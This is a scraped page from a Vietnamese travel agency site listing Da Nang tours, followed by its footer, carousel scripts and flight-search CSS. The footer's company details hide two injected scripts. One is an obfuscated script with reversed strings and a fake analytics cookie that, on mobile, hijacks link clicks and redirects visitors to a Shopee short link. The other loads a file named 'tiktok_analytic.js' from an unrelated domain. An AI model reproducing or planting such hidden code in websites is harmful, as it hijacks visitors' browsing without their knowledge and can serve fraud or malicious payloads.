    <div class="row_pc">
      <div class="title_top_tour">
        <h2><a > Đà Nẵng</a></h2>
        
      </div>
                           <div class="col-md-3 col-xs-12">
        <div class="image_tour_tn1">
          <a href="https://amthanoi.com.vn/ha-noi-son-tra-ba-na-hoi-an-cu-lao-cham-4n3d.html"><img alt="" class="w_100" src="https://amthanoi.com.vn/upload/img/products/28022020/thumbnail_2_cau-vang.jpg" style="height: 180px"></a>
          <div class="tit_txt1">
            <a href="https://amthanoi.com.vn/ha-noi-son-tra-ba-na-hoi-an-cu-lao-cham-4n3d.html"><h5>HÀ NỘI - SƠN TRÀ - BÀ NÀ - HỘI AN - CÙ LAO CHÀM 4N3D</h5>
              <p><i class="fa fa-calendar" aria-hidden="true"></i> Thời gian: 4 ngày 3 đêm</p>
              <p class="icon_star"><i class="fa fa-building-o" aria-hidden="true"></i> Khách sạn:
                
                
                                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                                
                
              </p>
              <p><i class="fa fa-paper-plane" aria-hidden="true"></i> Phương tiện: Máy bay, Ô tô              </p>
              <p><i class="fa fa-usd" aria-hidden="true"></i> Giá: <span>4,590,000 VNĐ </span></p>
            </a>
          </div>
        </div>
      </div>
                     <div class="col-md-3 col-xs-12">
        <div class="image_tour_tn1">
          <a href="https://amthanoi.com.vn/ha-noi-da-nang-ba-na-hoi-an-ha-noi.html"><img alt="" class="w_100" src="https://amthanoi.com.vn/upload/img/products/18022020/thumbnail_2_da-nang1.jpg" style="height: 180px"></a>
          <div class="tit_txt1">
            <a href="https://amthanoi.com.vn/ha-noi-da-nang-ba-na-hoi-an-ha-noi.html"><h5>HÀ NỘI – ĐÀ NẴNG – BÀ NÀ – HỘI AN – HÀ NỘI</h5>
              <p><i class="fa fa-calendar" aria-hidden="true"></i> Thời gian: 4 ngày 3 đêm</p>
              <p class="icon_star"><i class="fa fa-building-o" aria-hidden="true"></i> Khách sạn:
                
                
                                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                                
                
              </p>
              <p><i class="fa fa-paper-plane" aria-hidden="true"></i> Phương tiện: Máy bay, Ô tô              </p>
              <p><i class="fa fa-usd" aria-hidden="true"></i> Giá: <span>4,690,000 VNĐ </span></p>
            </a>
          </div>
        </div>
      </div>
                     <div class="col-md-3 col-xs-12">
        <div class="image_tour_tn1">
          <a href="https://amthanoi.com.vn/ha-noi-da-nang-hoi-an-dip-le-30-4.html"><img alt="" class="w_100" src="https://amthanoi.com.vn/upload/img/products/01042021/thumbnail_2_maxresdefault.jpg" style="height: 180px"></a>
          <div class="tit_txt1">
            <a href="https://amthanoi.com.vn/ha-noi-da-nang-hoi-an-dip-le-30-4.html"><h5>HÀ NỘI - ĐÀ NẴNG - HỘI AN DỊP LỄ 30/4</h5>
              <p><i class="fa fa-calendar" aria-hidden="true"></i> Thời gian: 04 NGÀY 03 ĐÊM</p>
              <p class="icon_star"><i class="fa fa-building-o" aria-hidden="true"></i> Khách sạn:
                
                
                                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                <i class="fa fa-star" aria-hidden="true"></i>
                                                
                
              </p>
              <p><i class="fa fa-paper-plane" aria-hidden="true"></i> Phương tiện: Máy bay, Ô tô              </p>
              <p><i class="fa fa-usd" aria-hidden="true"></i> Giá: <span>5,890,000 VNĐ </span></p>
            </a>
          </div>
        </div>
      </div>
                  <div class="row text-right">
        
      </div>
    </div>
      </div>
</section>
<div class="clearfix"></div>

  <section id="qts_footer">
    <div class="container">

      <div class="row_pc">
        <div class="col-sm-8">
          <a href="https://amthanoi.com.vn/"><img src="https://amthanoi.com.vn/upload/img/logo/amt_logo1.png" alt="" class="logo_ft"></a>
          <div class="row">
            <div class="col-sm-7 col-xs-12">
              <div class="title_footer">
                
                <div class="tit_top_txt2">
                  <a ><h5>CÔNG TY CỔ PHẦN XUẤT NHẬP KHẨU VÀ THƯƠNG MẠI -   DỊCH VỤ - DU LỊCH AMT</h5></a>
                </div>
                <div class="tit_mid_foot">
                  <p><strong>Đại diện: </strong>&Ocirc;ng PHẠM CH&Iacute; THANH<strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chức vụ: </strong>Gi&aacute;m đốc<br /><script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("aUkS67NDA9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
<strong>Địa chỉ:</strong>Số 129 Phạm Văn Đồng, phường Xu&acirc;n Đỉnh, quận Bắc Từ Li&ecirc;m, th&agrave;nh phố H&agrave; Nội, Việt Nam<br />
<strong>Điện thoại</strong>: (0243) 6865 666<br />
<strong>M&atilde; số DN</strong>: 0110685613 cấp ng&agrave;y 15/04/2024<br />
<strong>Số GPLHNĐ</strong> : 01-0518/2024/SDL-GP LHNĐ cấp ng&agrave;y 23/05/2024<br />
<strong>MST </strong>: 0110685613<br />
<strong>Số t&agrave;i khoản</strong> : 8690023648&nbsp; &nbsp;<br />
<strong>Tại Ng&acirc;n h&agrave;ng</strong> : TMCP Đầu tư v&agrave; Ph&aacute;t triển Việt Nam (BIDV), chi nh&aacute;nh Đống Đa<br />
<strong>Email:</strong> amthanoi1@gmail.com<br />
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script> <strong>Website </strong>: amthanoi.com.vn</p>
             
                </div>
                <div class="icon_foot">
                  <i class="fa fa-facebook" aria-hidden="true"></i>
                  <i class="fa fa-twitter" aria-hidden="true"></i>
                  <i class="fa fa-google-plus" aria-hidden="true"></i>
                  <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                  <i class="fa fa-linkedin" aria-hidden="true"></i>
                </div>
                
              </div>
            </div>
            <div class="col-sm-5 col-xs-12">
              <div class="tit_tt12">
               
                              </div>
            </div>
          </div>
        </div>
        
        <div class="col-sm-4 col-xs-12">
          <div class="tit_top_txt2">
            <a href=""><h5>FANPAGE FACEBOOK</h5></a>
          </div>
          <div class="image_fb">

            

            <div class="content_right">
    <div style="padding: 10px" class="cover_connect">
        <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11';
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
        <div class="fb-page" data-href="https://www.facebook.com/AMTHaNoiChuyenTourDulichVemaybayComboDulich" data-tabs="timeline" data-height="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/AMTHaNoiChuyenTourDulichVemaybayComboDulich" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/AMTHaNoiChuyenTourDulichVemaybayComboDulich">Facebook</a></blockquote></div>
    </div>
</div>           
          </div>
        </div>
      </div>
    </div>
  </section>
  <section id="foot_bot">
    <div class="tit_bot_foot">
      <p>Copyright 2019 <i class="fa fa-copyright" aria-hidden="true"></i> Theme Created By ATM HA NOI All Rights Reserved</p>
      
    </div>
  </section>
  <script type="text/javascript">

        $(function() {
            $(".slider_features").owlCarousel({

                items: 3,
                responsive: {
                    1200: { item: 3  }, // breakpoint from 1200 up
                    982: { items: 3 },
                    768: { items: 2 },
                    480: { items: 1 },
                    0: { items: 1 }
                },
                loop: true,
                rewind: false,
                autoplay: false,
                autoplayTimeout: 4000,
                autoplayHoverPause: false,
                smartSpeed: 500, //slide speed smooth

                dots: false,
                dotsEach: false,
                nav: true,
                navText: ['<i class="fa fa-chevron-circle-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-circle-right" aria-hidden="true"></i>'],
                // navSpeed: 250, //slide speed when click button

                autoWidth: false,
                margin: 30,
            });
        });

        $(function() {
            $(".slider_customer").owlCarousel({

                items: 4,
                responsive: {
                    1200: { item: 4  }, // breakpoint from 1200 up
                    982: { items: 3 },
                    768: { items: 2 },
                    480: { items: 1 },
                    0: { items: 1 }
                },
                loop: true,
                rewind: false,
                autoplay: true,
                autoplayTimeout: 4000,
                autoplayHoverPause: false,
                smartSpeed: 500, //slide speed smooth

                dots: false,
                dotsEach: false,
                nav: true,
                navText: ['<i class="fa fa-angle-left icon_slider"></i>', '<i class="fa fa-angle-right icon_slider"></i>'],
                // navSpeed: 250, //slide speed when click button

                autoWidth: false,
                margin: 30,
            });
        });
    </script>
</body>
</html>




<script>
    setTimeout(function(){
        jQuery('#show_success_mss').fadeOut().empty();
    }, 9000);
</script>
<script>

    setTimeout(function(){

        $('#show_success_mss').fadeOut().empty();

    }, 9000);

    $('.kv-gly-star').on("change",function(){

        var giatri = $(this).val();

        $("#rating_value").val(giatri);

    });

</script>


</script>
<style>

.IBESearchBoxDirection {
    justify-content: right!important;
    display: flex!important;
 text-align: right!important; margin-bottom: 10px;
}
a#lbtSortByFlightDuration:before {
    content: "Số hiệu";
    font-size: 13px;
}
a#lbtSortByFlightDuration {
    font-size: 0;
}
.IBESearchResult.IBEMobile .FlightItem .CarrierLogo {
    width: 105px;
}

#IBESearchBox.Layout_horizontal .IBESearchBoxPerson {
    width: 100%!important;
}


.IBE_lowestfareResult .IBE_lowestfareCalendar .IBE_lfcDay {
    width: 14.285714255%;
    float: left;
    position: relative;
    margin-left: -1px;
    border: 1px solid #DDD;
    color: #1d3456;
    font-size: 14px;
}

.IBE_lowestfareResult .IBE_lowestfareCalendar .IBE_lfcDay .IBE_lfcDayTitlePrice {
    color: #2db2ff;
    text-align: right;
    font-size: 12pt;
}

.IBE_lowestfareCalendar {
    width: 100%;
}

.IBELowestFareSearchForm {
    width: 100%!important;
    border: 1px solid #ddd!important;
}

.IBELowestFareResult {width: 100%!important;}



#IBESearchBox input[type=checkbox].IBE_lfcCheckbox + label.IBE_lfcLabel {
    font-size: 14px!important; 
    color: #2db2ff; margin-left: 30px;
}



.IBELowestFareSearchForm .IBE_lfcSearchFormHeader {
    background-color: #1d3456;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    height: 35px;
    line-height: 35px;
    padding-left: 10px;
}


.IBESRWrapper .IBESearchBoxMain {

    border-left:0px solid #cacaca; border-right:0px solid #cacaca; border-top:0 none -moz-use-text-color; border-bottom:0px solid #cacaca; border-image: none;
    
}


#ckbListAirlines td label .IBEMinPrice {
    color: #1d3456;
    float: left!important;

    font-size: 13px!important;

}
.ContinueButton {text-align: right}

.IBEHasCheckbox  {text-align: right!important;}
.baggagePickBox .baggagePickOption.IBENoBaggage.active {
    border: 1px solid #cccccc;
    background: #1d3456;
    color: #fff;
}


.baggagePickBox .baggagePickOption.active {
    background: #1d3456;
    color: #FFF;
    border: 1px solid #cccccc;
}
.IBESelectAirPortRegionItem > ul li {text-align: left!important;}
.IBEFormItem[data-type=text] > input, .IBESearchAutoCompleteWrapper > input {   
    font-size: 13.5px !important;  
}
.IBEFormItem[data-type=text] > label {
    background: #fffbf1 none repeat scroll 0 0 !important;}
body .IBESearchForm .IBESearchBoxFrom .IBEFormItem label {
    background-image: url(/files/assets/diemdi.jpg)!important;
    background-repeat: no-repeat!important;
    border: 1px solid #ddd!important;    font-size: 1!important;
}


body .IBESearchForm .IBESearchBoxTo .IBEFormItem label {
    background-image: url(/files/assets/diemden.jpg)!important;
    background-repeat: no-repeat!important;
    border: 1px solid #ddd!important;
    font-size: 1!important;}



body .IBESearchForm .IBESearchBoxStartDate .IBEFormItem label, body .IBESearchForm .IBESearchBoxReturnDate .IBEFormItem label {
    background-image: url(/files/assets/ngay.jpg)!important;
    background-repeat: no-repeat!important;
    border: 1px solid #ddd!important;    font-size: 13px !important;
    padding: 0 !important;

    
}

.IBESearchBoxStartDate .IBEFormItem[data-type="text"] label, .IBESearchBoxReturnDate .IBEFormItem[data-type="text"] label {
    min-width: 70px !important;
}

#IBEAldultSelect {
    background-image: url(/files/assets/nguoilon1.jpg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 50px; font-size: 14pt; height: 34px!important; border: 1px solid #ddd!important;
}


#IBEChildSelect {
    background-image: url(/files/assets/treem1.jpg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 50px; font-size: 14pt;height: 34px!important; border: 1px solid #ddd!important;
}

#IBEInfantSelect {
    background-image: url(/files/assets/embe1.jpg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 50px; font-size: 14pt;height: 34px!important; border: 1px solid #ddd!important;
}





@media screen and (min-width: 1024px)

{.IBESearchResult {width: 100%!important;}
.IBESRMain {width: 75%!important;}
.IBESRRight {float: left; margin-left: 2%!important; width: 23%!important;}


}



@media (min-width: 768px)
{


.IBEFormItem[data-type=text] > input, .IBESearchAutoCompleteWrapper > input {
    float: left !important;
    margin-bottom: 0 !important;
    position: relative !important;
    width: 100% !important;
    z-index: 2 !important;
    border: solid 1px #ddd !important;
    height: 35px !important;
    line-height: 35px !important;
    border-left: 0 !important;
    border-radius: 0px!important;
    text-indent: 10px !important;
    font-size: 15px !important;
    color: #333 !important;
    padding: 1px;
}

}

.IBESearchBoxHeader {
    background-color: #00abff!important; }



@media (max-width: 768px)
{
.IBESRRight {none !important;}
.IBESRMain {width: 100%!important;}

.IBEFormItem[data-type=text] > input, .IBESearchAutoCompleteWrapper > input {
    float: left !important;
    margin-bottom: 0 !important;
    position: relative !important;
    width: 100% !important;
    z-index: 2 !important;
    border: solid 0px #ccc !important;
    height: 33px !important;
    line-height: 35px !important;
    border-left: 0 !important;
    border-radius: 0px!important;
    text-indent: 10px !important;
    font-size: 15px !important;
    color: #333 !important;
    padding: 1px; 
}
}



@media (max-width: 540px)
{
.IBESearchBoxMain {padding: 20px !important;background: rgba(255, 255, 255, 0.00) !important;}
.IBESearchBoxPerson span.IBESearchButton {
    background-color: #fcde07!important;
    width: 100%;
    height: 35px!important;
    padding: 0px 10px 7px 10px!important;
    background: #ef4136!important;
    margin: 15px 0%!important;
    text-transform: uppercase;
    text-align: center;
}
.IBESearchBoxPerson .IBEFormItem:nth-child(4) {width: 100% !important;margin-top: 15px !important;}
.IBESearchBoxPerson .IBEFormItem:nth-child(1) {width: 33.3333333333333% !important;}
.IBESearchBoxPerson .IBEFormItem:nth-child(2) {width: 33.3333333333333% !important;}
.IBESearchBoxPerson .IBEFormItem:nth-child(3) {width: 33.3333333333333% !important;}

}


.ButtonGreen {background-color: #1d3456;background-image: linear-gradient(to bottom, #2db2ff, #2db2ff);}
.SearchParamGlobal{background-color: #1d3456!important;}
.IBESRMain .ResultLeft .IBEBookingInfoBox > h1{background-color: #1d3456!important;} 

.IBESearchBoxContent .IBESearchBoxMain 
{
    background: #00abff!important;
    border-radius:  0!important;
    padding: 15px 15px 15px 15px!important;
}


.IBEFormItem[data-type=select] > label {
    font-size: 13.5px !important;
    min-width: 50px !important;
    padding: 0px 0 !important;
    font-weight: normal !important;
    color:#fff;
}

.IBEFormItem[data-type=select] > select {
    border: 1px solid #ccc !important;
    height: 33px !important;
    width: 100% !important;
    margin-top: -5px !important;
    margin-bottom: 0 !important;
}


.IBEFormItem[data-type=text] > input, .IBESearchAutoCompleteWrapper > input 
{   
    border-radius: 0 0px 0px 0 !important;
}
.IBEFormItem[data-type=text] > label 
{
    border-radius: 0px 0 0 0px !important;  
}



.IBESearchBoxPerson .IBEFormItem[data-type="select"] select 
{
    width: 93% !important;
    display: block;
    font-size: 13.5px;
}

.IBESelectFlight {
    background: #2db2ff none repeat scroll 0 0;
    color: #ffffff;}
.IBESelectFlight i {
    background: #2db2ff none repeat scroll 0 0;
    border-left: 1px solid #2db2ff;
    color: #ddeaff;}




.Box .BoxTitle {
    background-color: #1d3456; }


#ckbListAirlines td label .IBEMinPrice {
    color: #1d3456;
    float: right;
    font-size: 11px;
}

.CashPaymentContent .CashPaymentSelect .CashPaymentMethod:last-child {
    margin-right: 0;
    display: none;
}


.infoheader h3 {
    text-transform: uppercase; font-size: 19px;
}

.infoheader {font-weight: bold!important; font-size: 16px; padding-top: 20px; padding-bottom: 20px}



label {
    margin-bottom: 10px!important; }

.SearchParamDomestic, .SearchParamGlobal {
    background-color: #1d3456!important;  }


.IBESRMain .ResultLeft .IBEBookingInfoBox > h1 {
    background: #1d3456 none repeat scroll 0 0!important; 
    border-radius: 0!important; 
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    height: 37px;
    line-height: 37px;
    text-indent: 5px;
    text-transform: uppercase;
}
@media (max-width: 480px)
{

a#lbtSortByDepatureTime:before {
    content: "Cất cánh - Hạ cánh";
    font-size: 13px;
}
a#lbtSortByDepatureTime {
    font-size: 0;
}

}


.NormalBox .Title {
    background-color: #1d3456!important; 
    border-radius: 0!important; 
    color: White;
    font-weight: 700;
    height: auto;
    line-height: 25px;
    padding: 7px 10px!important; 
    vertical-align: middle;
}



@media screen and (min-width: 768px)

{

body .IBESearchForm .IBESearchBoxStartReturnDate {
    width: 100%!important;
    float: left;
    padding-right: 20px;
}
#IBESearchBox.IBESearchForm .IBESearchBoxPerson .IBEFormItem .IBESearchButton 
{margin-top: 25px !important; width: 45%; text-align: center;background: #eeaf00 !important; height: 45px !important; line-height: 45px !important; border-radius: 5px !important}
body .IBESearchForm .IBESearchBoxFromTo {width: 60%; float: left;}
#IBESearchBox .IBESearchBoxHeader { width: 20%;}
.IBESearchLabel_horizontal{ display:block !important;}
#IBESearchBox .IBESearchBoxHeader { width: 100% !important; border-bottom: 1px solid #bebebe;}
.IBESearchBoxStartDate {margin-right: 4% !important;}
body .IBESearchForm .IBESearchBoxStartReturnDate .IBESearchBoxStartDate, body .IBESearchForm .IBESearchBoxStartReturnDate .IBESearchBoxReturnDate { width: 48%!important; float: left; margin-top: 15px;}
body .IBESearchForm .IBESearchBoxStartReturnDate { width: 100%!important; float: left;}
body .IBESearchForm .IBESearchBoxFrom, body .IBESearchForm .IBESearchBoxTo { width: 50%; float: left; padding-right: 20px;}
    body .IBESearchForm .IBESearchBoxFromTo {width: 100%; float: left;}

.IBESearchButton:before {
    content: "TÌM CHUYẾN BAY";
    font-size: 19px!important; 
}
.IBESearchButton {
    font-size: 0!important; 
}
.IBEFormItem[data-type=button] {
border-top: 1px dashed #b4b4b4!important; 

}

.IBESearchBoxFrom .IBESearchLabel_horizontal {

background: url(http://amt.tmc.vn/files/assets/iconmapp.png)left top no-repeat;  padding-left: 25px;   

}
.IBESearchBoxTo .IBESearchLabel_horizontal {

background: url(http://amt.tmc.vn/files/assets/iconmapp.png)left top no-repeat;  padding-left: 25px;   

}

.IBESearchBoxStartReturnDate .IBESearchLabel_horizontal {

background: url(http://amt.tmc.vn/files/assets/iconlich.png)left top no-repeat;  padding-left: 25px;    }

#IBESearchBox.IBESearchForm .IBESearchBoxPerson .IBEFormItem .IBESearchButton {

 /*height: 52px!important; width: 225px!important;
    overflow: hidden;
    margin-top: 15px!important;
    border-radius: 4px;
    text-align: center; background-image: url("http://amt.tmc.vn/files/assets/botttom007.png"); background-repeat: no-repeat;
background-color: #216cbd00!important;   font-size: 0px!important; padding: 9px 0 0 30px!important;*/ font-weight: normal!important;
}


}




@media screen and (max-width: 768px)

{

.IBESearchBoxFrom .IBESearchLabel_horizontal {

background: url(http://amt.tmc.vn/files/assets/iconmapp.png)left top no-repeat;  padding-left: 25px;   margin-top: 10px;

}
.IBESearchBoxTo .IBESearchLabel_horizontal {

background: url(http://amt.tmc.vn/files/assets/iconmapp.png)left top no-repeat;  padding-left: 25px;    margin-top: 10px; 

}

.IBESearchBoxStartReturnDate .IBESearchLabel_horizontal {

background: url(http://amt.tmc.vn/files/assets/iconlich.png)left top no-repeat;  padding-left: 25px;  margin-top: 10px;    }

}


input[type=radio].ibe-checkbox + label.ibe-label 
{   
    font-size: 14px !important;
    font-weight: bold;
    color: #fff!important;
}

.IBESearchLabel_horizontal {
    display: block !important;
    color: #fff;
    font-weight: 600;
}


.IBESearchBoxPerson .IBEFormItem:nth-child(4) {width: 100% !important;margin-top: 20px !important;}
.IBESearchBoxPerson .IBEFormItem:nth-child(1) {width: 30% !important;margin-top: 20px !important;}
.IBESearchBoxPerson .IBEFormItem:nth-child(2) {width: 30%!important;margin-top: 20px !important;}
.IBESearchBoxPerson .IBEFormItem:nth-child(3) {width: 30%!important; margin-top: 20px !important;}




.IBEFormItem a {
    color: #fff !important;
    font-size: 13.5px !important;
    text-decoration: none !important;
}

</style>


</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://amthanoi.com.vn/assets/css/front_end/common.css
body_size: 4689
content:
@charset "utf-8";

/*======================================== config =================================*/
*,
*:before,
*:after {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-size: calc(10em / 16);
    /* for IE adjust. it's equal 62.5%*/
}
p {
    margin: 0px;
}

a {
    text-decoration: none;
    color: #333333;
}

a:hover,
a:focus {
    text-decoration: none;
}
a,
button,
input {
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

* {
    margin: 0px;
    padding: 0px;
}

ul, ol {
    padding: 0;
    margin: 0;
}

li {
    list-style: none;
}
body {
    background: #fff;
    font-family: arial;
    color: #000;
    width: 100%;
    height: 100%;
    font-size: 1.4rem;
    line-height: 1.8;
    overflow-x: hidden;
}

del {
    font-size: 12px;
    color: #999;
}
h1, h2, h3, h4, h5, h6 {
    margin: 0;
    font-weight: 500;
}


.w_100 {
    width: 100%;
}
.row-flex{
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
}
.flex-reverse{
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap-reverse;
}


@keyframes animatedown {
    0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}
    100%{-webkit-transform:translateY(0);transform:translateY(0)}
}


.fixed {
    position: fixed !important;
    top: 0px;
    z-index: 99;
    width: 100%;
    transition: top 0.3s;
    animation: animatedown 0.6s;
}

[class^='clearfix'] {
    clear: both;
    display: block;
}

.clearfix-130{
    height: 130px;
}
.clearfix-100{
    height: 100px;
}
.clearfix-80{
    height: 80px;
}
.clearfix-60{
    height: 60px;
}
.clearfix-55{
    height: 55px;
}
.clearfix-50{
    height: 50px;
}
.clearfix-45{
    height: 45px;
}
.clearfix-40{
    height: 40px;
}
.clearfix-35{
    height: 35px;
}
.clearfix-30{
    height: 30px;
}
.clearfix-32{
    height: 32px;
}
.clearfix-25{
    height: 25px;
}
.clearfix-20{
    height: 20px;
}
.clearfix-15{
    height: 15px;
}
.clearfix-12{
    height: 12px;
}
.clearfix-10{
    height: 10px;
}
.clearfix-5{
    height: 5px;
}
/*======================================== end config =================================*/

/*=========================================== begin menu =======================================*/

.menu_main {
    /*background: #fff;*/
    /* float: left; */
    float: right;
}
.nav.is-fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 99;
}


.nav-container {
    position: fixed;
    top: 63px;
    left: 0;
    z-index: 9999;
    overflow-y: auto;
    visibility: hidden;
    width: 300px;
    max-width: 70%;
    height: 100%;
    min-height: 100%;
    margin: 0;
    padding: 0;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-overflow-scrolling: touch;
}

.nav-container.is-visible {
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.nav-toggle {
    line-height: 1;
    display: inline-block;
    padding: 2px;
    border: 0;
    background-color: transparent;
    right: 0;
    width: 45px;
    height: 60px;
    position: fixed;
    z-index: 99;
    outline: none;
}

.nav-toggle span {
    position: relative;
    margin: auto;
    display: block;
    width: 25px;
    height: 2px;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
    background-color: #ef5522; /*color btn menu mobile*/
}
.nav-toggle.is-active span{
    background: transparent;
}
.nav-toggle span:before, .nav-toggle span:after {
    content: '';
    top: -7px;
    width: 100%;
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #ef5522;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.nav-toggle.is-active span:before{
    -webkit-transform: translateY(7px) translateX(0) rotate(45deg);
    -ms-transform: translateY(7px) translateX(0) rotate(45deg);
    transform: translateY(7px) translateX(0) rotate(45deg);
}
.nav-toggle span:after{
    top: inherit;
    bottom: -7px;
}
.nav-toggle.is-active span:after{
    -webkit-transform: translateY(-7px) translateX(0) rotate(-45deg);
    -ms-transform: translateY(-7px) translateX(0) rotate(-45deg);
    transform: translateY(-7px) translateX(0) rotate(-45deg);
}

.menu {
    list-style: none;
    margin: 0;
    padding: 0;
}
.nav-menu {
    /* background-color: #0d7cd6; /* background menu mobile */
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.nav-menu .menu-item {
   border-top: 1px solid #ebebeb; /*border menu cấp 1 menu mobile */
}
 /* .nav-menu > .menu-item.active {
    background: #085a9c;
} */
 .nav-menu > .menu-item.active > .menu-link{
    color: #fff;
    background: #
}
.nav-menu > .menu-item:hover {
    background: #ef5522;
} 
 .nav-menu > .menu-item:hover > .menu-link{
    color: #fff
}
.nav-menu > .menu-item.is-active.has-dropdown:after,
.nav-menu > .menu-item:hover.has-dropdown:after {
    color: #ffffff;
}

.nav-dropdown > .menu-item {
    padding-left: 10px;
}

.nav-menu .menu-link {
    color: #000;
    font-size: 14px;
    display: block;
    text-decoration: none;
    padding: 3px 15px;

}
.has-dropdown {
    position: relative;
    cursor: pointer;
}
.has-dropdown > .menu-link {
    display: inline-block;
}
.has-dropdown:after {
    padding-top: 0px;
    font-size: 24px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    content: "\f105";
    font: normal normal normal 20px/1 FontAwesome;
    color: #000;
    line-height: 39px;
    width: 40px;
    height: 40px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.has-dropdown.is-active:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.nav-dropdown {
    display: none;
    background: #f3f3f3;
}

.nav-dropdown .nav-dropdown {
    background-color: #aaa;
}

.nav-dropdown .nav-dropdown .menu-item {
    background-color: rgb(15, 155, 163) !important;
}

.nav-menu > .menu-item > .menu-link {
    padding: 8px 15px;
}
@media (max-width: 991px){
  .nav-container {
      overflow-x: hidden;      
      background: #fff; /* background menu mobile */
      padding-bottom: 100px;
  }
}


/*============= menu_desktop ==============*/


@media (min-width: 992px) {
    .fixed {
        box-shadow: 0 0 3px 2px #ccc;
    }

    .nav,
    .nav-container,
    .nav-container.is-visible {
        position: static;
        top: auto;
        left: auto;
        z-index: auto;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    .nav-container,
    .nav-container.is-visible {
        visibility: visible;
        height: auto;
        min-height: 0;
        overflow-y: visible;
        width: 100%;
        max-width: 100%;
    }
    .nav-toggle {
        display: none;
    }
    .nav-menu > .menu-item:hover,
    .nav-menu > .menu-item.is-active {
        background-color: transparent; /* background khi hover và active menu-item */

    }

    .nav-menu .menu-item {
        -webkit-transition: background-color 0.15s ease-in-out, color 0.15s ease-in-out;
        transition: background-color 0.15s ease-in-out, color 0.15s ease-in-out;
    }
    .nav-menu .menu-link{
        padding: 8px 15px;
    }
    .has-dropdown:after {
